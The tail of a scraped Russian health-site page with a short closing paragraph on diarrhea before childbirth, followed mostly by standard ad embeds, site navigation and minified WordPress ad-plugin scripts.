            <p>Понос перед родами, в большинстве случаев своего проявления – <em>нормальное явление, представляющее собой естественную реакцию организма</em> на изменение положение матки в последние недели беременности. Это явление легко профилактируется и, в случае необходимости, эффективно лечится. Главное, при этом – своевременно обратиться к специалистам, описав проблему и все сопутствующие симптомы, поскольку иногда возникновение диареи не связано с родами, а выступает следствием болезни.</p>
            <div class="interesting">
              В целом же, на здоровье ребёнка жидкий стул в родовой период никак не сказывается.
            </div>
            <div class="flat_pm_end"></div>
            <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
              <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="2624106831" data-ad-format="auto" data-full-width-responsive="true"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <div class='code-block code-block-31 ai-viewport-3' style='margin: 8px 0; clear: both;'>
              <div class='ai-rotate ai-unprocessed' style='position: relative;'>
                <div class='ai-rotate-option' style='visibility: hidden;' data-name="QQ==">
                  <div id="venus-108173"></div>
                  <script type="text/javascript">
                  var venus108173 = { blockId: "108173", async: true };
                  (function (w, d, o, t) {
                  o.send = function () {
                  (o.queue = o.queue || []).push(arguments);
                  };
                  var s = d.createElement(t);
                  if (o.async) s.async = 1;
                  s.src = "//block.s1vesta.com/rotator/108173.js";
                  var i = d.getElementsByTagName(t)[0];
                  i.parentNode.insertBefore(s, i);
                  o.send("pageview");
                  })(window, document, venus108173, "script");
                  </script>
                </div>
                <div class='ai-rotate-option' style='visibility: hidden; position: absolute; top: 0; left: 0; width: 100%; height: 100%;' data-name="Qg==">
                  <div id="UXiYvJaTlt0u5x7wXKpR"></div>
                  <script>
                  (function(d,s,b,id){var js=d.createElement(s);
                  window.AD_DOMAIN_URL_SYS_8349582369 = '//minzdr-ru.ru/';
                  js.src=window.AD_DOMAIN_URL_SYS_8349582369 + '7WqhnAlPr1B0cvc.js';
                  d.getElementsByTagName('head')[0].appendChild(js);
                  if(typeof d[b]=='undefined') d[b]=[];
                  d[b].push(id);})(document,'script','obTBlocks','UXiYvJaTlt0u5x7wXKpR')
                  </script>
                </div>
              </div>
            </div>
            <div class='code-block code-block-32 ai-viewport-1' style='margin: 8px 0; clear: both;'>
              <div id="yandex_rtb_R-A-712591-1"></div>
            </div>
            <div class='code-block code-block-33 ai-viewport-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
              <div id="yandex_rtb_R-A-712591-1"></div>
            </div>
          </article>
          <div class="socials">
            <span id="yaShare"></span> <span class="social__text">Понравилась статья? Поделись с друзьями, поддержи проект!</span>
          </div>
          <div class="recom__title">
            Рекомендуем к прочтению:
          </div>
          <div id="perelink-horizontal">
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/ponos/zheltogo-tsveta.html"><img src="/wp-content/uploads/2017/01/Snimok-ekrana-2017-01-03-v-15.34.30.jpg" height="165" width="165"> <span>Что делать при поносе желтого цвета у взрослого?</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/ponos/urchanie-v-zhivote.html"><img src="/wp-content/uploads/2017/01/Snimok-ekrana-2017-01-03-v-15.34.30.jpg" height="165" width="165"> <span>О чем говорит урчание в животе и жидкий стул?</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/ponos/so-slizyu.html"><img src="/wp-content/uploads/2017/01/Snimok-ekrana-2017-01-03-v-15.34.30.jpg" height="165" width="165"> <span>Что делать при поносе со слизью?</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/ponos/chto-mozhno-est-pri-otravlenii.html"><img src="/wp-content/uploads/2017/01/Snimok-ekrana-2017-01-03-v-15.34.30.jpg" height="165" width="165"> <span>Расскажем, что можно есть при отравлении и поносе?</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/ponos/zhzhenie-v-zadnem-prohode.html"><img src="/wp-content/uploads/2017/01/Snimok-ekrana-2017-01-03-v-15.34.30.jpg" height="165" width="165"> <span>Узнаем, из за чего возникает жжение в заднем проходе после поноса</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/ponos/u-pozhilyh-lyudej.html"><img src="/wp-content/uploads/2017/01/Snimok-ekrana-2017-01-03-v-15.34.30.jpg" height="165" width="165"> <span>Все про диарею у пожилых людей</span></a>
            </div>
          </div>
          <div class='yarpp-related'>
            <section class="recom">
              <a href="/lechenie-i-simptomy/ponos/chto-mozhno-est-pri-otravlenii.html" class="recom__item"><img width="240" height="140" src="/wp-content/uploads/2017/01/Snimok-ekrana-2017-01-03-v-17.23.01.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="диета при отравлении и поносе" loading="lazy">
              <div class="recom__name">
                <span>Расскажем, что можно есть при отравлении и поносе?</span>
              </div></a> <a href="/lechenie-i-simptomy/ponos/zhzhenie-v-zadnem-prohode.html" class="recom__item"><img src="/wp-content/themes/med/images/default.jpg" alt="Узнаем, из за чего возникает жжение в заднем проходе после поноса">
              <div class="recom__name">
                <span>Узнаем, из за чего возникает жжение в заднем проходе после поноса</span>
              </div></a> <a href="/lechenie-i-simptomy/ponos/urchanie-v-zhivote.html" class="recom__item"><img width="240" height="140" src="/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-28-v-18.37.13.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy">
              <div class="recom__name">
                <span>О чем говорит урчание в животе и жидкий стул?</span>
              </div></a>
            </section>
          </div>
          <div id="yandex_rtb_R-A-712591-2"></div>
          <div id="content_rb_509" class="content_rb" data-id="509"></div>
        </main>
      </div>
      <aside class="sidebar">
        <form role="search" method="get" id="searchform" class="searchform" action="https://opischevarenii.ru/" name="searchform">
          <input type="text" value="" name="s" class="searchform__query" placeholder="Поиск по сайту..."> <input type="submit" value="" class="searchform__submit">
        </form>
        <div class="sidebar__nav">
          <div class="recent__title">
            Симптомы и Лечение
          </div>
          <ul class="menu">
            <li id="menu-item-1355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1355">
              <a href="/lechenie-i-simptomy/boli-v-zhkt/">Боли в ЖКТ</a>
              <ul class="sub-menu">
                <li id="menu-item-3501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3501">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zheludke/">Боли в желудке</a>
                </li>
                <li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/">Боли в животе: у ребёнка, у женщин, у мужчин</a>
                </li>
                <li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1356">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/">Боли в левом и правом боках</a>
                  <ul class="sub-menu">
                    <li id="menu-item-3506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506">
                      <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/v-levom/">Боль в левом боку: под рёбрами, спереди, сзади, внизу живота</a>
                    </li>
                    <li id="menu-item-3507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507">
                      <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/v-pravom/">Боль в правом боку: в подреберье, со спины, внизу живота</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/u-rebyonka/">У ребёнка болит живот, рвота, температура, понос по ночам, после еды</a>
                </li>
                <li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zadnem-prohode/">Боли в заднем проходе</a>
                </li>
                <li id="menu-item-3508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zheludke-i-toshnota/">Боль в желудке и тошнота</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-1358" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1358">
              <a href="/lechenie-i-simptomy/ponos/">Понос</a>
              <ul class="sub-menu">
                <li id="menu-item-1359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1359">
                  <a href="/lechenie-i-simptomy/ponos/dieta/">Диета при поносе</a>
                </li>
                <li id="menu-item-1360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1360">
                  <a href="/lechenie-i-simptomy/ponos/narodnye-sredstva/">Народные средства от поноса</a>
                </li>
                <li id="menu-item-1361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1361">
                  <a href="/lechenie-i-simptomy/ponos/tabletki-i-sredstva/">Таблетки и средства от поноса</a>
                </li>
                <li id="menu-item-3499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3499">
                  <a href="/lechenie-i-simptomy/ponos/chto-pit/">Что пить при поносе взрослому?</a>
                </li>
                <li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3518">
                  <a href="/lechenie-i-simptomy/ponos/u-rebenka/">Понос у ребенка</a>
                  <ul class="sub-menu">
                    <li id="menu-item-3519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519">
                      <a href="/lechenie-i-simptomy/ponos/u-rebenka/lekarstva-dlya-detej/">Лекарства от поноса для детей</a>
                    </li>
                  </ul>
                </li>
              </ul>
            </li>
            <li id="menu-item-3509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3509">
              <a href="/lechenie-i-simptomy/zapor/">Запор</a>
              <ul class="sub-menu">
                <li id="menu-item-3510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510">
                  <a href="/lechenie-i-simptomy/zapor/masla-ot-zapora/">Масла от запора</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511">
              <a href="/lechenie-i-simptomy/meteorizm/">Метеоризм</a>
            </li>
            <li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3512">
              <a href="/lechenie-i-simptomy/otravlenie/">Отравление</a>
              <ul class="sub-menu">
                <li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513">
                  <a href="/lechenie-i-simptomy/otravlenie/pishhevoe/">Симптомы и лечение пишевого отравления</a>
                </li>
                <li id="menu-item-3514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514">
                  <a href="/lechenie-i-simptomy/otravlenie/tabletki/">Таблетки от отравления</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3521">
              <a href="/lechenie-i-simptomy/koliki/">Почему колит живот</a>
            </li>
            <li id="menu-item-3522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3522">
              <a href="/lechenie-i-simptomy/toshnota/">Тошнота</a>
            </li>
          </ul>
        </div>
        <div id="fixblock">
          <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="6707849747" data-ad-format="auto" data-full-width-responsive="true"></ins> 
          <script>


                         (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </div>
      </aside>
    </div>
  </div>
  <footer class="footer">
    <div class="wrapper">
      <a class="footer__logo" rel="nofollow" href="/"></a>
    </div>
    <div class="footer__bottom">
      <div class="wrapper">
        <div class="footer__copyright">
          &copy; 2024. При цитировании материалов ресурса, наличие активной индексированной гиперссылки обязательно.
        </div>
        <nav class="footer__menu">
          <ul>
            <li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20">
              <a href="/karta-sayta.html">Карта сайта</a>
            </li>
            <li id="menu-item-6360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6360">
              <a href="/r.html">Реклама на сайте</a>
            </li>
          </ul>
        </nav>
        <div style="clear:both;"></div>
        <p style="margin-bottom: 10px; text-align: center;"><a style="font-size: 8pt;" href="/politika-konfidentsialnosti.html" target="_blank">Политика конфиденциальности</a> <a style="font-size: 8pt;" href="/polzovatelskoe-soglashenie.html" target="_blank">Пользовательское соглашение</a></p>
        <p style="font-weight: 400; font-size: 8pt; color: #808080; line-height: 15px; text-align: center;">При использовании данного сайта, вы подтверждаете свое согласие на использование файлов cookie в соответствии с настоящим уведомлением в отношении данного типа файлов. Если вы не согласны с тем, чтобы мы использовали данный тип файлов, то вы должны соответствующим образом установить настройки вашего браузера или не использовать сайт.</p>
      </div>
    </div>
  </footer>
  <div class='code-block code-block-30 ai-viewport-3' style='margin: 8px 0; clear: both;'>
    <div id="content_rb_509" class="content_rb" data-id="509"></div>
  </div>
  <div style="position: fixed; left: 0; bottom: 0;z-index:998;display:none;margin:0;padding:0; max-width:640px;" id="flat_ads_block">
    <span class="close" onclick="close_flat_ads_block();"></span>
    <div style="z-index:999">
      <div id="yandex_rtb_R-A-2174869-1"></div>
      <script>
      window.yaContextCb.push(()=>{
      Ya.Context.AdvManager.render({
      renderTo: 'yandex_rtb_R-A-2174869-1',
      blockId: 'R-A-2174869-1'
      })
      })
      </script>
    </div>
    <script type="text/javascript">
                setTimeout(function(){
                        elem = document.getElementById('flat_ads_block'); elem.style.display = 'block';
                }, 5000);
                function close_flat_ads_block() {
                elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
           }
    </script>
  </div>
  <div class="popUp-box-expert_plag form-openexpert_plag">
    <div class="wrapbody-popup-expert_plag">
      <span class="close-popUp"></span>
      <div class="title_expert_plag">
        Задать вопрос эксперту
      </div>
      <div class="form-style-expert_plag">
        <form id="form-expert_plag" action="#" name="form-expert_plag">
          <div class="form-style">
            <div class="item-field">
              <input name="title" id="title" type="text" placeholder="Вопрос">
            </div>
            <div class="hidden-input">
              <input type="hidden" name="cat" value="47"> <input type="text" id="textadd">
            </div>
            <div class="item-field">
              <textarea name="editor" id="editor" rows="5" cols="50" placeholder="Подробнее о вопросе"></textarea>
            </div>
            <div class="submit-form">
              <input id="button-expert_plag" style="" type="submit" value="Отправить">
            </div>
          </div>
        </form>
      </div>
    </div>
    <div class="bg-fix"></div>
  </div>
  <div class="popUp-box-expert_plag form-resultexpert_plag">
    <div class="wrapbody-popup-expert_plag">
      <span class="close-popUp"></span>
      <p>Спасибо!</p>
      <p>В ближайшее время мы опубликуем информацию.</p>
    </div>
    <div class="bg-fix"></div>
  </div>
  <script>
  var expert_ajaxUrl = "https://opischevarenii.ru/wp-admin/admin-ajax.php";
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/experts-by-webnavoz/js/experts.js?ver=1.2' id='script-experts_webnavoz-js'></script> 
  <script type='text/javascript' id='toc-front-js-extra'>


  /* <![CDATA[ */
  var tocplus = {"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509' id='toc-front-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9' id='q2w3_fixed_widget-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.5.12' id='wp-embed-js'></script> 
  <script>


  /* <![CDATA[ */
  ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
  /* ]]> */
  function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
  a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
  b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
  function ai_run_scripts(){(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}})(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/"},b.defaults,g);"number"===typeof g.expires&&(g.expires=new Date(1*
  new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=h+"="+k+l}}
  function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return e(h,!1)};b.getJSON=function(h){return e(h,
  !0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();
  ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a))for(var d in c[a]){if("x"==d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-
  Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);
  if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+
  Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||
  c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0};
  ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest(".code-block");if(ai_check_block(a)){if(ai_insert_code(d),b){var f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}}else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=
  JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=
  ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")};function ai_load_cookie(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a}function ai_get_cookie(a,c){var d="",b=ai_load_cookie();b.hasOwnProperty(a)&&b[a].hasOwnProperty(c)&&(d=b[a][c]);return d}
  function ai_set_cookie(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b}
  ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});return c.hasOwnProperty(a)?JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",""):""};
  jQuery(function(a){function r(){a("div.ai-rotate.ai-rotation-groups").each(function(b,k){a(this).addClass("ai-timer");ai_process_rotation(this)})}var l=[];ai_process_rotation=function(b){if(a(b).hasClass("ai-unprocessed")||a(b).hasClass("ai-timer"))if(a(b).removeClass("ai-unprocessed").removeClass("ai-timer"),l.includes(b.selector)&&l.splice(l.indexOf(b.selector),1),"number"==typeof b.length)for(var k=0;k<b.length;k++)0==k?ai_process_single_rotation(b[k],!0):ai_process_single_rotation(b[k],!1);else ai_process_single_rotation(b,
  !0)};ai_process_single_rotation=function(b,k){var h=a(b).children(".ai-rotate-option");if(0!=h.length){h.hide();if("undefined"==typeof a(b).data("next"))if("undefined"!=typeof a(h[0]).data("group")){var g=-1,q=[];a("span[data-ai-groups]").each(function(m){(a(this)[0].offsetWidth||a(this)[0].offsetHeight||a(this)[0].getClientRects().length)&&q.push(this)});1<=q.length&&JSON.parse(b64d(a(q).first().data("ai-groups"))).forEach(function(m,u){-1==g&&h.each(function(t){if(b64d(a(this).data("group"))==m)return g=
  t,!1})})}else{var e=a(b).data("shares");if("string"===typeof e){e=JSON.parse(atob(e));var f=Math.round(100*Math.random());for(var c=0;c<e.length&&(g=c,0>e[c]||!(f<=e[c]));c++);}else e=a(b).hasClass("ai-unique"),f=new Date,e?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=(Math.floor(1E3*Math.random())+f.getMilliseconds())%h.length),e=a(b).data("counter"),g=ai_rotation_seed+e,g>=h.length&&(g-=h.length)):(g=Math.floor(Math.random()*h.length),f.getMilliseconds()%2&&(g=h.length-g-1))}else g=parseInt(a(b).attr("data-next")),
  f=a(h[g]),"undefined"!=typeof f.data("code")&&(f=a(b64d(f.data("code")))),0!=f.find("span[data-ai-groups]").addBack("span[data-ai-groups]").length&&0!=a(".ai-rotation-groups").length&&setTimeout(function(){r()},5);if(!(0>g||g>=h.length)){f=a(h[g]);e="";if("undefined"!=typeof f.data("time")){c=atob(f.data("time"));if(0==c&&1<h.length){var d=g;do{d++;d>=h.length&&(d=0);var n=a(h[d]);if("undefined"==typeof n.data("time")){g=d;f=a(h[g]);c=0;break}n=atob(n.data("time"))}while(0==n&&d!=g);0!=c&&(g=d,f=
  a(h[g]),c=atob(f.data("time")))}if(0<c&&(d=g+1,d>=h.length&&(d=0),"undefined"!=typeof a(b).data("info"))){e=JSON.parse(atob(a(b).data("info")))[0];a(b).attr("data-next",d);var p="div.ai-rotate.ai-"+e;l.includes(p)&&(k=!1);k&&(l.push(p),setTimeout(function(){a(p).addClass("ai-timer");ai_process_rotation(a(p))},1E3*c));e=" ("+c+" s)"}}else"undefined"==typeof f.data("group")&&h.each(function(m){m!=g&&a(this).remove()});f.css({display:"",visibility:"",position:"",width:"",height:"",top:"",left:""}).removeClass("ai-rotate-hidden").removeClass("ai-rotate-hidden-2");
  a(b).css({position:""});"undefined"!=typeof f.data("code")&&(h.empty(),c=b64d(f.data("code")),f.append(c),ai_process_elements());f=b64d(f.data("name"));d=a(b).closest(".ai-debug-block");0!=d.length&&(c=d.find("kbd.ai-option-name"),d=d.find(".ai-debug-block"),"undefined"!=typeof d&&(d=d.find("kbd.ai-option-name"),c=c.slice(0,c.length-d.length)),"undefined"!=typeof c&&(d=c.first().data("separator"),"undefined"==typeof d&&(d=""),c.html(d+f+e)));c=!1;d=a(b).closest(".ai-adb-show");0!=d.length&&d.attr("data-ai-tracking")&&
  (e=JSON.parse(b64d(d.attr("data-ai-tracking"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]=g+1,e[3]=f,d.attr("data-ai-tracking",b64e(JSON.stringify(e))),c=!0));c||(c=a(b).closest("div[data-ai]"),"undefined"!=typeof c.attr("data-ai")&&(e=JSON.parse(b64d(c.attr("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]=g+1,e[3]=f,c.attr("data-ai",b64e(JSON.stringify(e))))))}}};ai_process_rotations=function(){a("div.ai-rotate").each(function(b,k){ai_process_rotation(this)})};ai_process_rotations_in_element=
  function(b){a("div.ai-rotate",b).each(function(k,h){ai_process_rotation(this)})};a(document).ready(function(b){setTimeout(function(){ai_process_rotations()},10)})});ai_process_elements_active=!1;
  function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks()},5);ai_process_elements_active=!0};
